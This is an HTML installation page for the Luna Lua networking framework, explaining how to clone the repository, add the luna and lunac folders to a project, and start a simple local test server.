
<file: luna-site/install.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Luna Framework - Установка</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&family=Roboto+Mono:wght@300;400;500&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #6c5ce7;
            --primary-dark: #5649c5;
            --secondary: #00cec9;
            --dark: #2d3436;
            --light: #f7f9fa;
            --gray: #636e72;
            --success: #00b894;
            --warning: #fdcb6e;
            --danger: #ff7675;
            --code-bg: #1e1f29;
            --shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
            --sidebar-width: 280px;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Montserrat', sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            color: var(--light);
            line-height: 1.6;
            overflow-x: hidden;
        }
        
        .container {
            display: flex;
            min-height: 100vh;
        }

        .sidebar {
            width: var(--sidebar-width);
            background: rgba(26, 26, 46, 0.95);
            backdrop-filter: blur(10px);
            padding: 30px 0;
            position: fixed;
            height: 100vh;
            overflow-y: auto;
            border-right: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .sidebar-header {
            padding: 0 30px 30px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 15px;
            margin-bottom: 20px;
        }
        
        .logo-icon {
            font-size: 28px;
            color: var(--secondary);
        }
        
        .logo-text {
            font-size: 24px;
            font-weight: 700;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .sidebar-menu {
            padding: 30px 0;
        }
        
        .menu-category {
            margin-bottom: 30px;
        }
        
        .menu-category h3 {
            padding: 0 30px;
            font-size: 16px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--secondary);
            margin-bottom: 15px;
        }
        
        .menu-links {
            list-style: none;
        }
        
        .menu-links li {
            margin-bottom: 5px;
        }
        
        .menu-links a {
            display: block;
            padding: 10px 30px;
            color: #d0d0d0;
            text-decoration: none;
            transition: all 0.3s ease;
            position: relative;
        }
        
        .menu-links a:hover {
            color: var(--secondary);
            background: rgba(108, 92, 231, 0.1);
        }
        
        .menu-links a.active {
            color: var(--secondary);
            background: rgba(108, 92, 231, 0.2);
        }
        
        .menu-links a.active::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            width: 4px;
            background: var(--secondary);
        }

        .main-content {
            flex: 1;
            margin-left: var(--sidebar-width);
            padding: 50px;
        }
        
        .doc-header {
            margin-bottom: 50px;
        }
        
        .doc-header h1 {
            font-size: 2.5rem;
            margin-bottom: 15px;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .doc-header p {
            color: #b0b0b0;
            font-size: 1.1rem;
            max-width: 800px;
        }

        .doc-section {
            margin-bottom: 60px;
            background: rgba(255, 255, 255, 0.03);
            border-radius: 15px;
            padding: 30px;
            border: 1px solid rgba(108, 92, 231, 0.1);
        }
        
        .doc-section h2 {
            font-size: 1.8rem;
            margin-bottom: 20px;
            color: var(--secondary);
            display: flex;
            align-items: center;
            gap: 15px;
        }
        
        .doc-section h2 i {
            font-size: 1.5rem;
        }
        
        .step {
            display: flex;
            margin-bottom: 30px;
        }
        
        .step-number {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--secondary);
            margin-right: 20px;
            min-width: 40px;
            height: 40px;
            background: rgba(0, 206, 201, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .step-content {
            flex: 1;
        }
        
        .step-content h3 {
            font-size: 1.3rem;
            margin-bottom: 15px;
            color: var(--light);
        }
        
        .step-content p {
            margin-bottom: 15px;
            color: #d0d0d0;
        }

        pre {
            background: var(--code-bg);
            border-radius: 10px;
            padding: 20px;
            overflow: hidden;
            margin: 20px 0;
            font-family: 'Roboto Mono', monospace;
            font-size: 0.95rem;
            line-height: 1.6;
        }
        
        code {
            font-family: 'Roboto Mono', monospace;
            background: rgba(255, 255, 255, 0.05);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.9rem;
        }
        
        .command {
            display: flex;
            align-items: center;
            background: var(--code-bg);
            border-radius: 8px;
            padding: 12px 15px;
            margin: 15px 0;
            font-family: 'Roboto Mono', monospace;
        }
        
        .command-prefix {
            color: var(--success);
            margin-right: 10px;
        }
        
        .btn {
            display: inline-block;
            padding: 12px 24px;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            font-size: 16px;
            transition: all 0.3s ease;
            margin-top: 15px;
        }
        
        .btn-primary {
            background: var(--primary);
            color: white;
            box-shadow: 0 4px 20px rgba(108, 92, 231, 0.4);
        }
        
        .btn-primary:hover {
            background: var(--primary-dark);
            transform: translateY(-3px);
            box-shadow: 0 7px 25px rgba(108, 92, 231, 0.6);
        }
        
        .github-btn {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: #333;
            color: white;
            padding: 12px 20px;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            transition: all 0.3s ease;
        }
        
        .github-btn:hover {
            background: #444;
            transform: translateY(-3px);
        }
        
        .file-structure {
            background: var(--code-bg);
            border-radius: 10px;
            padding: 20px;
            font-family: 'Roboto Mono', monospace;
            margin: 20px 0;
        }
        
        .file-item {
            margin-left: 20px;
            position: relative;
            padding-left: 25px;
            margin-bottom: 10px;
        }
        
        .file-item::before {
            content: '';
            position: absolute;
            left: 0;
            top: 50%;
            transform: translateY(-50%);
            width: 16px;
            height: 16px;
            background-size: contain;
            background-repeat: no-repeat;
        }
        
        .file-item.folder::before {
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%2300cec9'%3E%3Cpath d='M20 6h-8l-2-2H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm0 12H4V8h16v10z'/%3E%3C/svg%3E");
        }
        
        .file-item.file::before {
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%236c5ce7'%3E%3Cpath d='M14 2H6c-1.1 0-1.99.9-1.99 2L4 20c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm2 16H8v-2h8v2zm0-4H8v-2h8v2zm-3-5V3.5L18.5 9H13z'/%3E%3C/svg%3E");
        }
        
        /* Responsive */
        @media (max-width: 992px) {
            .container {
                flex-direction: column;
            }
            
            .sidebar {
                width: 100%;
                position: static;
                height: auto;
                padding: 20px 0;
            }
            
            .main-content {
                margin-left: 0;
                padding: 30px;
            }
        }
        
        @media (max-width: 768px) {
            .main-content {
                padding: 20px;
            }
            
            .doc-header h1 {
                font-size: 2rem;
            }
            
            .doc-section {
                padding: 20px;
            }
            
            .doc-section h2 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <aside class="sidebar">
            <div class="sidebar-header">
                <div class="logo">
                    <div class="logo-icon">
                        <i class="fas fa-moon"></i>
                    </div>
                    <div class="logo-text">Luna</div>
                </div>
            </div>
            <div class="sidebar-menu">
                <div class="menu-category">
                    <h3>Navigation</h3>
                    <ul class="menu-links">
                        <li><a href="index.html">Home</a></li>
                        <li><a href="docs.html">Documentation</a></li>
                        <!-- <li><a href="examples.html">Examples</a></li> -->
                    </ul>
                </div>
                <div class="menu-category">
                    <h3>Resources</h3>
                    <ul class="menu-links">
                        <li><a href="https://github.com/Max-Dil/luna" target="_blank">GitHub</a></li>
                        <!-- <li><a href="#">Community</a></li>
                        <li><a href="#">Blog</a></li> -->
                    </ul>
                </div>
            </div>
        </aside>

        <main class="main-content">
            <div class="doc-header">
                <h1>Installing Luna Framework</h1>
                <p>Simple guide for installing the Luna server library and Lunac client library in your project</p>
            </div>

            <div class="doc-section">
                <h2><i class="fas fa-download"></i> Downloading the Library</h2>
                
                <div class="step">
                    <div class="step-number">1</div>
                    <div class="step-content">
                        <h3>Visit the GitHub repository</h3>
                        <p>The Luna library is hosted on GitHub. You need to download the <code>luna</code> and <code>lunac</code> folders from the repository.</p>
                        <a href="https://github.com/Max-Dil/luna" class="github-btn" target="_blank">
                            <i class="fab fa-github"></i> Open Repository
                        </a>
                    </div>
                </div>
                
                <div class="step">
                    <div class="step-number">2</div>
                    <div class="step-content">
                        <h3>Download the library</h3>
                        <p>You can download the library using one of these methods:</p>
                        
                        <h4>Option 1: Via Git</h4>
                        <div class="command">
                            <span class="command-prefix">$</span>
                            git clone https://github.com/Max-Dil/luna.git
                        </div>
                        
                        <h4>Option 2: Download ZIP archive</h4>
                        <p>Click the "Code" button on GitHub, then "Download ZIP" and extract the archive.</p>
                    </div>
                </div>
                
                <div class="step">
                    <div class="step-number">3</div>
                    <div class="step-content">
                        <h3>Locate the required folders</h3>
                        <p>After downloading, find these folders in the repository:</p>
                        
                        <div class="file-structure">
                            <div class="file-item folder">luna
                                <div class="file-item file">init.lua</div>
                                <div class="file-item file">... and other files</div>
                            </div>
                            <div class="file-item folder">lunac
                                <div class="file-item file">init.lua</div>
                                <div class="file-item file">... and other files</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="doc-section">
                <h2><i class="fas fa-cog"></i> Project Integration</h2>
                
                <div class="step">
                    <div class="step-number">1</div>
                    <div class="step-content">
                        <h3>Copy folders to your project</h3>
                        <p>Move the <code>luna</code> and <code>lunac</code> folders to your project root or to a libraries folder.</p>
                        
                        <p>Recommended project structure:</p>
                        <div class="file-structure">
                            <div class="file-item folder">your_project
                                <div class="file-item folder">luna</div>
                                <div class="file-item folder">lunac</div>
                                <div class="file-item folder">src
                                    <div class="file-item file">main.lua</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="step">
                    <div class="step-number">2</div>
                    <div class="step-content">
                        <h3>Include libraries in your code</h3>
                        <p>To use the libraries in your project, require them:</p>
                        
                        <pre><code><span class="comment">-- Include server part</span>
<span class="keyword">local</span> luna = require(<span class="string">"luna"</span>)

<span class="comment">-- Include client part</span>
<span class="keyword">local</span> lunac = require(<span class="string">"lunac"</span>)</code></pre>
                        
                        <p>If you placed libraries in a subfolder (e.g., <code>libs/luna</code>), use:</p>
                        <pre><code><span class="keyword">local</span> luna = require(<span class="string">"libs.luna"</span>)</code></pre>
                    </div>
                </div>
                
                <div class="step">
                    <div class="step-number">3</div>
                    <div class="step-content">
                        <h3>Test the setup</h3>
                        <p>Create a simple application to test the library:</p>
                        
                        <pre><code><span class="keyword">local</span> luna = require(<span class="string">"luna"</span>)

<span class="keyword">local</span> app = luna.new_app({
    name = <span class="string">"Test Server"</span>,
    max_ip_connected = <span class="number">20</span>,
    host = <span class="string">"127.0.0.1"</span>,
    port = <span class="number">8080</span>
})

print(<span class="string">"Server running on port 8080"</span>)</code></pre>
                    </div>
                </div>
            </div>

            <div class="doc-section">
                <h2><i class="fas fa-check-circle"></i> Requirements</h2>
                
                <div class="step">
                    <div class="step-number">1</div>
                    <div class="step-content">
                        <h3>Lua Version</h3>
                        <p>Luna Framework works with these Lua versions:</p>
                        <ul style="margin-left: 20px; margin-bottom: 15px; color: #d0d0d0;">
                            <li>Lua 5.1</li>
                            <li>LuaJIT (recommended for better performance)</li>
                        </ul>
                    </div>
                </div>
                
                <div class="step">
                    <div class="step-number">2</div>
                    <div class="step-content">
                        <h3>Dependencies</h3>
                        <p>Luna Framework requires:</p>
                        <ul style="margin-left: 20px; margin-bottom: 15px; color: #d0d0d0;">
                            <li>LuaSocket (usually included in standard Lua libraries)</li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="doc-section">
                <h2><i class="fas fa-arrow-right"></i> What's Next?</h2>
                <p>Now that you've installed Luna Framework, you can:</p>
                
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 30px;">
                    <a href="docs.html" class="btn btn-primary" style="text-align: center;">
                        <i class="fas fa-book"></i> Read Documentation
                    </a>
                    <!-- <a href="examples.html" class="btn btn-primary" style="text-align: center;">
                        <i class="fas fa-code"></i> View Examples
                    </a> -->
                </div>
            </div>
        </main>
    </div>

    <script>
        document.querySelectorAll('.menu-links a').forEach(link => {
            if (link.href === window.location.href) {
                link.classList.add('active');
            }
        });
    </script>
</body>
</html>
</file>
